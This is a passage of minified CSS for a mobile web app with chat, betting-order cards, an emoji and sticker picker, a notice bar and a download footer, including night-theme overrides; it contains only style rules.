.chat-back-bottom{width:.72rem;height:.72rem;background-color:#fff;position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;right:.4rem;bottom:1.6rem;z-index:var(--van-back-top-z-index);cursor:pointer;color:var(--van-back-top-text-color);border-radius:var(--van-radius-max);-webkit-box-shadow:0 .05333rem .21333rem rgba(0,0,0,.12);box-shadow:0 .05333rem .21333rem rgba(0,0,0,.12);-webkit-transition:var(--van-duration-base) cubic-bezier(.25,.8,.5,1);transition:var(--van-duration-base) cubic-bezier(.25,.8,.5,1)}.chat-list .chat-back-bottom .van-icon-back-top{font-size:.42667rem;color:var(--theme-color);font-weight:600;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.chat-list .no-data{background-color:transparent}.chat-list .broadcast-icon{margin-right:.106667rem;width:.586667rem;height:.586667rem;vertical-align:text-bottom}.chat-list .message{margin-bottom:.213333rem;text-align:left}.chat-list .message:last-child{margin-bottom:0}.chat-list .message.color-gold .time,.chat-list .message.color-gold .user-name,.chat-list .message.color-gold .content{color:#7d7d7d}.chat-list .message .time{margin-left:.13333rem}.chat-list .message.broadcast .time,.chat-list .message.broadcast .user-name,.chat-list .message.broadcast .content{color:var(--theme-color)}.chat-list .message .author img{height:.373333rem;margin-right:.053333rem;vertical-align:middle}.chat-list .message .author .vip-level{display:inline-block;width:.53333rem;height:.53333rem;position:absolute;vertical-align:middle;left:0}.chat-list .message .user-name{display:inline-block;max-width:2.986667rem;font-size:.32rem;color:#000;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;vertical-align:middle}.chat-list .message .content{display:inline-block;font-size:.32rem;line-height:.586667rem;color:#000;padding:.26667rem .21333rem;background-color:#f7f7f7;border-radius:0 .4rem .4rem;margin-top:.21333rem;margin-bottom:.21333rem;word-break:break-all}.chat-list .message .emoji-img{display:inline-block;width:2.133333rem;height:2.133333rem;vertical-align:text-top}.chat-list .message .order-msg{background-color:var(--theme-color);color:#fff;display:inline-block;font-size:var(--van-font-size-sm);padding:.10667rem;border-radius:.13333rem;margin-left:.13333rem}.chat-list .vip-icon{display:inline-block;height:.42667rem;font-size:.26667rem;background:var(--theme-color);color:#fff;border-radius:.32rem;line-height:.42667rem;position:relative;padding:.02667rem .21333rem .02667rem .64rem;margin-right:.10667rem;font-weight:600}.chat-list .vip-icon .svg-icon{position:absolute;width:.48rem;left:0;bottom:0}.chat-list .unread{position:fixed;right:0;bottom:2.24rem;height:1.066667rem;background:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 .426667rem;z-index:4;border-radius:.533333rem 0 0 .533333rem;-webkit-box-shadow:0 .16rem .426667rem rgba(0,0,0,.08);box-shadow:0 .16rem .426667rem rgba(0,0,0,.08);color:var(--theme-color);font-size:.453333rem;line-height:.64rem;-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}.chat-list .unread .icon{width:.64rem;height:.64rem;margin-right:.106667rem}.chat_order{margin-top:.106667rem;position:relative;padding:.213333rem .32rem;background:#fff;border-radius:.26667rem;color:#8a8a8d;text-align:left;width:7.49333rem;padding:.32rem}.chat_order .bet-league,.chat_order .match-time,.chat_order .bet-team{color:#7d7d7d}.chat_order .bet-team span{color:#000}.chat_order .follow{margin-top:.26667rem;color:var(--theme-color);border:1px solid var(--theme-color)}.chat_order .bet-detail{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.53333rem}.chat_order .bet-info{margin-bottom:.106667rem;color:#000;background-color:#fdf8fa;padding:.26667rem .26667rem .26667rem .53333rem;line-height:.53333rem;border-radius:.26667rem;position:relative}.chat_order .bet-info .bet-title{font-size:.32rem;height:.53333rem;line-height:.53333rem;white-space:normal;text-overflow:ellipsis;overflow:hidden;display:inline-block;color:#7d7d7d;background-color:#f3e9eb;padding:0 .16rem;border-radius:.26667rem}.chat_order .bet-info .section{font-size:.32rem;height:.53333rem;line-height:.53333rem;display:inline-block;color:#7d7d7d;background-color:#fbeaf0;padding:0 .16rem;border-radius:.26667rem;margin-left:.13333rem}.chat_order .bet-info .section .odd{color:var(--theme-color)}.chat_order .order-status{position:absolute;top:.21333rem;right:.32rem;width:.9rem;height:.9rem}.chat_order .vm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:.53333rem}.chat_order .bet-amount{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;font-size:.32rem}.chat_order .bet-amount .currency-icon{margin-right:.106667rem;width:.53333rem;height:.53333rem}.chat_order .bet-amount b{font-weight:700;font-size:.426667rem}.chat_order .bet-amount .bet{width:3.813333rem;height:1.06667rem;color:#000}.chat_order .bet-amount .bet img{width:.426667rem;height:.426667rem}.chat_order .bet-amount .bet b{color:#000}.chat_order .bet-amount .win{text-align:left}.chat_order .bet-amount .win b{color:var(--theme-color)}.chat_order .bet-amount .amount{font-size:.34rem}.chat_order .divider{position:absolute;top:.96rem;width:.05333rem;height:1.38667rem;border-radius:.69333rem;background-color:var(--theme-color);left:.32rem}.chat-list .system-message{padding:.26667rem .21333rem;background-color:#f7f7f7;border-radius:.4rem;margin-top:.21333rem;margin-bottom:.21333rem;line-height:.42667rem;word-break:break-all;color:#7d7d7d}.chat-list .system-message span{color:var(--theme-color)}#theme-color-night .chat-list.nodata{background-color:var(--theme-color-card-bg-color)!important}#theme-color-night .chat-list .message .content,#theme-color-night .chat-list .system-message{background-color:var(--theme-color-bg-color-1);color:var(--theme-font-color-1)}.input-overlay{background:none;z-index:3}.allowSendMessage{background:#fff;border-radius:.4rem .4rem 0 0;z-index:1;-webkit-box-shadow:0 .05333rem .32rem rgba(50,50,51,.12);box-shadow:0 .05333rem .32rem rgba(50,50,51,.12)}.wrapper{position:relative;z-index:4}.wrapper.with-replay .anchor-gift{display:none}.not-allowed{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background-color:#fff;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.28rem;padding:0 .426667rem;color:#000}.not-allowed .icon{font-size:.5rem;margin-right:.16rem}.not-allowed .check{color:var(--theme-color);margin-left:.106667rem}.chat-input{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:.21333rem .4rem;position:relative;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.chat-input-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.chat-input-box{position:relative;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.chat-field{padding:.106667rem .96rem .106667rem .32rem;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:.053333rem;outline:none;border:none;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;font-size:.32rem;line-height:.64rem;color:#000;background:#f4f3f8;border-radius:2.64rem}.chat-field::-webkit-input-placeholder{color:#c2c2c2}.chat-field::-moz-placeholder{color:#c2c2c2}.chat-field:-ms-input-placeholder{color:#c2c2c2}.chat-field::-ms-input-placeholder{color:#c2c2c2}.chat-field::placeholder{color:#c2c2c2}.send-icon{position:absolute;display:none;top:.21333rem;right:.32rem;width:.42667rem;height:.42667rem}.send-icon.active{display:block}.svg_wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:.213333rem}.svg_wrap>.svg-icon{width:.8rem;height:.8rem}.svg_wrap>span{font-size:.48rem}.keyboard-icon{margin-left:.213333rem}.btn_bet{background:-webkit-gradient(linear,left top,right top,from(#f80069),to(#ff7f50));background:-webkit-linear-gradient(left,#f80069 0%,#ff7f50 100%);background:linear-gradient(90deg,#f80069 0%,#ff7f50 100%);border:.026667rem solid #ffffff;border-radius:.213333rem;height:.853333rem;padding:0 .32rem;font-weight:600;font-size:.373333rem;color:#fff;margin-left:.213333rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.wrapper.full_width{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%}.wrapper.full_width .chat-field{background:rgba(31,32,34,.5);color:#fff}.wrapper.full_width .chat-field textarea{color:#fff}.wrapper.full_width .svg_wrap{background:rgba(31,32,34,.5);height:.853333rem;width:.853333rem}.wrapper.full_width .svg_wrap svg{width:.533333rem;height:.533333rem}.wrapper.full_width .btn_bet{display:none}.wrapper.fixed{position:fixed;left:0;bottom:0;z-index:2;background-color:#f7f7f7}.wrapper.fixed .anchor-gift{display:none}.wrapper.fixed .chat-field{background:#fff}.wrapper.fixed .keyboard-icon.active{background:none}.wrapper.fixed .keyboard-icon.active svg{width:.746667rem;height:.746667rem}.wrapper.inputting{background-color:#f7f7f7}.wrapper.inputting .anchor-gift,.wrapper.inputting .btn_bet{display:none}.select-order{border-top-left-radius:.53333rem;border-top-right-radius:.53333rem;height:60%;background-color:var(--theme-color);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.select-order .floating-panel__header{height:.8rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:-webkit-grab;cursor:grab;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select-order .floating-panel__header .floating-panel__header-bar{height:.16rem;width:1.14667rem;border-radius:.08rem;background:#bdbdbd}.select-order .select-content{border-top-left-radius:.53333rem;border-top-right-radius:.53333rem;background-color:var(--theme-color-card-bg-color);overflow:auto;padding:.64rem;height:calc(100% - 1.6rem - .8rem);-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.select-order .select-footer{padding:.4rem;background-color:var(--theme-color-card-bg-color)}.select-order .select-footer .submit-btn .adm-button{height:1.06667rem;background-color:var(--theme-color);color:#fff}.select-order .chat_order{margin-bottom:.4rem;position:relative;background-color:var(--theme-color-bg-color-1);border-radius:.26667rem;color:#8a8a8d;text-align:left;width:7.49333rem;padding:.32rem;border:1px solid #ededed}.select-order .chat_order .bet-league,.select-order .chat_order .match-time,.select-order .chat_order .bet-team{color:#7d7d7d}.select-order .chat_order .bet-team span{color:#000}.select-order .chat_order .follow{margin-top:.26667rem;color:var(--theme-color);border:1px solid var(--theme-color)}.select-order .chat_order .bet-detail{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.53333rem}.select-order .chat_order .bet-info{margin-bottom:.106667rem;color:#000;background-color:#fdf8fa;padding:.26667rem .26667rem .26667rem .53333rem;line-height:.53333rem;border-radius:.26667rem;position:relative}.select-order .chat_order .bet-info .bet-title{font-size:.32rem;height:.53333rem;line-height:.53333rem;white-space:normal;text-overflow:ellipsis;overflow:hidden;display:inline-block;color:#7d7d7d;background-color:#f3e9eb;padding:0 .16rem;border-radius:.26667rem}.select-order .chat_order .bet-info .section{font-size:.32rem;height:.53333rem;line-height:.53333rem;display:inline-block;color:#7d7d7d;background-color:#fbeaf0;padding:0 .16rem;border-radius:.26667rem;margin-left:.13333rem}.select-order .chat_order .bet-info .section .odd{color:var(--theme-color)}.select-order .chat_order .order-status{position:absolute;top:.21333rem;right:.32rem;width:.9rem;height:.9rem}.select-order .chat_order .vm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:.53333rem}.select-order .chat_order .bet-amount{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;font-size:.32rem}.select-order .chat_order .bet-amount .currency-icon{margin-right:.106667rem;width:.53333rem;height:.53333rem}.select-order .chat_order .bet-amount b{font-weight:700;font-size:.426667rem}.select-order .chat_order .bet-amount .bet{width:3.813333rem;height:1.06667rem;color:#000}.select-order .chat_order .bet-amount .bet img{width:.426667rem;height:.426667rem}.select-order .chat_order .bet-amount .bet b{color:#000}.select-order .chat_order .bet-amount .win{text-align:left}.select-order .chat_order .bet-amount .win b{color:var(--theme-color)}.select-order .chat_order .bet-amount .amount{font-size:.34rem}.select-order .chat_order .divider{position:absolute;top:.96rem;width:.05333rem;height:1.38667rem;border-radius:.69333rem;background-color:var(--theme-color);left:.32rem}.select-order .chat_order .van-checkbox{position:absolute;right:-.8rem;top:0;bottom:0}.select-order .chat_order .van-checkbox .van-checkbox__icon .van-icon{border-radius:.10667rem}#theme-color-night .not-allowed{background-color:var(--theme-color-card-bg-color);color:var(--theme-font-color-1)}#theme-color-night .allowSendMessage{background-color:var(--theme-color-bg-color-1)}#theme-color-night .allowSendMessage .chat-field{background-color:#393939}#theme-color-night .chat_order{background-color:var(--theme-color-bg-color-1);border-color:var(--theme-color-bg-color-1)}#theme-color-night .chat_order .bet-info{color:var(--theme-font-color-1);background-color:var(--theme-color-card-bg-color)}#theme-color-night .chat_order .bet-info .bet-title,#theme-color-night .chat_order .bet-info .section{background-color:var(--theme-color-bg-color-1)}#theme-color-night .chat_order .bet-amount .bet{color:var(--theme-font-color-1)}#theme-color-night .chat_order .bet-amount .bet b,#theme-color-night .chat_order .bet-team span{color:var(--theme-font-color-2)}#theme-color-night .chat_order .follow{background:none}.chat-input-disabled{padding:.346667rem .426667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.28rem}.chat-input-disabled .prompt{margin-right:.16rem;width:.64rem;height:.64rem;fill:var(--theme-font-color-1)}.chat-input-disabled .text{font-size:.32rem;line-height:.586667rem;color:#8a8a8d;text-align:left}.chat-input-disabled .check{color:#39f}.emoji-picker{position:relative;background-color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.emoji-picker .tabs{border-bottom:.026667rem solid #f1f1f1}.emoji-picker .tabs .tab-item-image{width:.586667rem;height:.586667rem;display:inline-block;vertical-align:top}.emoji-picker .tabs .tab-item{font-size:.586667rem;line-height:.586667rem;display:inline-block}.emoji-picker .tabs .van-tabs__content{display:none}.emoji-picker .tabs .van-tabs__wrap{padding-right:1.333333rem;height:1.013333rem;display:block!important}.emoji-picker .tabs .van-tabs__wrap:after{border-color:var(--dividing-border3);border-top:0 none}.emoji-picker .tabs .van-tabs__wrap .van-tabs__line{background-color:var(--theme-color);bottom:-.026667rem}.emoji-picker .tabs .van-tabs__wrap .van-tabs__nav{background-color:#fff;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0}.emoji-picker .tabs .van-tabs__wrap .van-tabs__nav .van-tab{width:1.6rem;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin-left:.426667rem}.emoji-picker .tabs .van-tabs__wrap .van-tabs__nav .van-tab .van-tab__text{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.emoji-picker .emoji-del{position:absolute;right:.426667rem;bottom:.346667rem}.emoji-picker .emoji-del .icon{width:.56rem;height:.426667rem}.emoji-picker.isHorizontal{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:4.8rem;padding:0 .426667rem}.emoji-picker.isHorizontal .emoji-del{top:auto;bottom:.64rem;right:.64rem}.emoji-picker.isHorizontal .van-tabs .van-tabs__wrap{height:100%;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none;padding-right:0}.emoji-picker.isHorizontal .van-tabs .van-tabs__wrap .van-tabs__nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:2.133333rem;overflow:visible}.emoji-picker.isHorizontal .van-tabs .van-tabs__wrap .van-tabs__nav .van-tab{width:100%;height:.8rem;margin:.213333rem 0}.emoji-picker.isHorizontal .van-tabs .van-tabs__wrap .van-tabs__nav .van-tab--active{background:#e4e4e4;border-radius:2.666667rem}.emoji-picker.isHorizontal .van-tabs .van-tabs__wrap .van-tabs__line{display:none}.emoji-picker.isHorizontal .stickers{width:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:100%}.emoji-picker.isHorizontal .stickers .sticker-swipe .stickers-item{width:11.1111111111%}.emoji-picker.isHorizontal .stickers.is-img .van-swipe{height:100%}.emoji-picker.isHorizontal .stickers.is-img .img-swipe{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.emoji-picker.isHorizontal .stickers.is-img .img-swipe .stickers-item{width:12.5%}.stickers{height:5.866667rem;background-color:#fff;position:relative}.stickers .sticker-swipe{padding:.4rem .32rem 0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.stickers .sticker-swipe .stickers-item{width:12.5%;text-align:center;font-size:.8rem;height:1rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:hidden}.stickers .sticker-swipe .stickers-item:active{background:rgba(0,0,0,.1)}.stickers.is-img .img-swipe{padding:.266667rem .32rem 0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.stickers.is-img .img-swipe .stickers-item{width:25%;height:88x;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.stickers.is-img .img-swipe .stickers-item>img{display:block;width:1.76rem;height:1.76rem;margin:.26667rem}.stickers.is-img .img-swipe .stickers-item .s-title{font-size:.32rem;line-height:.586667rem;color:#8a8a8d}.stickers .van-swipe{position:static;-webkit-transform:none;-ms-transform:none;transform:none}.stickers .van-swipe__indicators{bottom:.533333rem}.stickers .van-swipe__indicator{border-radius:2.666667rem;background:rgba(0,0,0,.3);-webkit-transition:ease-in-out .3s;transition:ease-in-out .3s;width:.106667rem;height:.106667rem;margin-right:.106667rem}.stickers .van-swipe__indicator--active{width:.48rem;background:var(--theme-color)}#theme-color-night .emoji-picker,#theme-color-night .emoji-picker .stickers{background-color:var(--theme-color-bg-color-1)}#theme-color-night .emoji-picker .tabs,#theme-color-night .emoji-picker .tabs .van-tabs__wrap,#theme-color-night .emoji-picker .tabs .van-tabs__wrap .van-tabs__nav{background-color:var(--theme-color-card-bg-color)}[data-v-7abfe940]:export{themeColor:var(--theme-color)}.activity-padding[data-v-7abfe940]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-7abfe940]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-7abfe940]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-7abfe940]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-7abfe940]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-7abfe940]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-7abfe940]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-7abfe940]{background-color:#fff}#theme-color-night .activity-table[data-v-7abfe940],#theme-color-night .activity-table table[data-v-7abfe940],#theme-color-night .activity-table table td[data-v-7abfe940]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-7abfe940]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-7abfe940]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-7abfe940]{background-color:#333}.footer-section[data-v-7abfe940]{--font-color1: #333;--font-color2: #666;--font-color3: #aaa;--download-content-border-color: #dedede;text-align:center;font-size:.32rem;color:var(--font-color1);padding:.26667rem}.download-box[data-v-7abfe940]{width:9.46667rem;height:3.84rem;border-radius:.26667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.character[data-v-7abfe940]{width:2.66667rem;height:3.73333rem;z-index:1}.download-content[data-v-7abfe940]{width:7.2rem;text-align:left;height:3.73333rem;border:1px solid var(--download-content-border-color);border-radius:.26667rem;padding:.4rem;margin-left:-.4rem}.download-title[data-v-7abfe940]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.37333rem;font-weight:700;margin-bottom:.26667rem}.dot[data-v-7abfe940]{width:.32rem;height:.32rem;background-color:#fc0;border-radius:50%;margin-right:.21333rem}.desc[data-v-7abfe940]{color:var(--font-color2);margin-bottom:.42667rem}.button-group[data-v-7abfe940]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:.32rem}.btn[data-v-7abfe940]{width:2.98667rem;height:1.09333rem;border:1px solid var(--download-content-border-color);border-radius:2.64rem;background-color:#fff;font-size:.37333rem;font-weight:500;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:.21333rem}.btn img[data-v-7abfe940]{width:.64rem;height:.64rem}.icon-section[data-v-7abfe940]{margin-top:.4rem}.icon-row[data-v-7abfe940]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;margin-bottom:.4rem}.icon-group[data-v-7abfe940]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:center;padding:0 .37333rem}.icon-row .icon-group:first-of-type .title[data-v-7abfe940]{text-align:right}.icon-row .icon-group .title[data-v-7abfe940]{margin-bottom:.26667rem;font-size:.32rem;text-align:left}.icons[data-v-7abfe940]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;gap:.32rem;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.icon-row .icon-group:last-of-type .icons[data-v-7abfe940]{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.icons img.bmm[data-v-7abfe940]{height:.69333rem}.icons img[data-v-7abfe940]{height:.58667rem;-o-object-fit:contain;object-fit:contain}.footer-text[data-v-7abfe940]{margin:0 auto .32rem;color:var(--font-color2);font-size:.32rem;line-height:1.6;white-space:pre-line}.copyright[data-v-7abfe940]{font-size:.32rem;color:var(--font-color3)}#theme-color-night .footer-section{--font-color1: #fff;--font-color2: #fff;--font-color3: #fff;--download-content-border-color: #4f4d4e}#theme-color-night .footer-section .btn.ios,#theme-color-night .footer-section .btn.android{background:-webkit-gradient(linear,left top,right top,from(#39352c),to(#262521));background:-webkit-linear-gradient(left,#39352c 0%,#262521 100%);background:linear-gradient(90deg,#39352c 0%,#262521 100%)}.home-notice.van-notice-bar{color:var(--theme-font-color-1);height:1.09333rem;padding:0;background:none}.home-notice.van-notice-bar .left-icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-color:#f5f5f5;width:1.09333rem;height:1.09333rem;border-radius:.26667rem 0 0 .26667rem}.home-notice.van-notice-bar .left-icon .volume{width:.57333rem;height:.56rem}.home-notice.van-notice-bar .left-icon span{font-size:var(--van-font-size-sm);font-weight:500;color:var(--theme-font-color-1)}.home-notice.van-notice-bar .van-notice-bar__wrap{border-radius:0 .26667rem .26667rem 0;background-color:#f5f5f5;margin-left:-.02667rem}.home-notice.van-notice-bar .right-icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-color:#f5f5f5;height:100%;width:1.09333rem;height:1.09333rem;margin-left:.26667rem;border-radius:.26667rem;position:relative}.home-notice.van-notice-bar .right-icon .unread-count{width:.42667rem;height:.42667rem;background-color:#f15079;color:#fff;font-size:.32rem;position:absolute;right:0;top:0;line-height:.42667rem;text-align:center;border-radius:.42667rem}.home-notice.van-notice-bar .right-icon .message{width:.68rem;height:.57333rem}.home-notice.van-notice-bar .notice-item{margin-right:2.66667rem;font-size:var(--van-font-size-sm)}.home-notice.van-notice-bar .one_item.notice-item{display:inline-block;min-width:9.56rem;margin-right:0;text-align:right}.home-notice.van-notice-bar .notice-swipe{height:.53333rem;line-height:.53333rem}.home-notice.van-notice-bar .notice-swipe .van-swipe__track--vertical{-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}[data-v-0fba8a27]:export{themeColor:var(--theme-color)}.activity-padding[data-v-0fba8a27]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-0fba8a27]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-0fba8a27]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-0fba8a27]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-0fba8a27]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-0fba8a27]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-0fba8a27]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-0fba8a27]{background-color:#fff}#theme-color-night .activity-table[data-v-0fba8a27],#theme-color-night .activity-table table[data-v-0fba8a27],#theme-color-night .activity-table table td[data-v-0fba8a27]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-0fba8a27]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-0fba8a27]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-0fba8a27]{background-color:#333}.amusement-title[data-v-0fba8a27]{font-size:.34667rem;height:.64rem;font-weight:500;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.amusement-title .main[data-v-0fba8a27]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.amusement-title .main .text[data-v-0fba8a27]{font-size:.4rem}.amusement-title .main .icon[data-v-0fba8a27]:before{content:"";display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:.08rem;height:.32rem;border-radius:.16rem;background-color:var(--theme-color);margin-right:.16rem}.amusement-title .right[data-v-0fba8a27]{font-size:var(--van-font-size-sm);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-weight:400}[data-v-e4869b8b]:export{themeColor:var(--theme-color)}.activity-padding[data-v-e4869b8b]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-e4869b8b]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-e4869b8b]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid 